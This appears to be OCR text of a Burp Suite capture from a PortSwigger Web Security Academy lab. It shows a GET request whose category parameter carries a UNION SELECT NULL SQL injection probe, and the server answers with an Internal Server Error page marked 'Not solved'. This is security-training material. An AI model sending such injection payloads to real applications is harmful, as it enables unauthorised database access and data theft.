 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJ1RYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52